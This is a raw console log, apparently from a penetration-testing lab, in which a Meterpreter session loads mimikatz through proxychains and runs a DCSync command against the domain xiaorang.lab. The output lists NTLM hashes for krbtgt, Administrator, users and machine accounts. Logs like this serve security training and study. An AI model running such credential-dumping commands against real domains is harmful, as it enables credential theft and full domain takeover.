 [proxychains] DLL init: proxychains-ng 4.17
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

Success.
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter > kiwi_cmd "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  fb812eea13a18b7fcdb8e6d67ddc205b        514
1106    Marcus  e07510a4284b3c97c8e7dee970918c5c        512
1107    Charles f6a9881cd5ae709abb4ac9ab87f24617        512
1000    DC01$   0f272989d8e0b473dbd0c249e9f19dc6        532480
500     Administrator   10cf89a850fb1cdbe6bb432b859164c8        512
1104    XIAORANG-OA01$  dc5f050393a7cc83e0518b8015b8b65d        4096
1108    XIAORANG-WIN7$  8b7dea43bed4b560504e925f0f1b5efd        4096

mimikatz(powershell) # exit
Bye!

[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17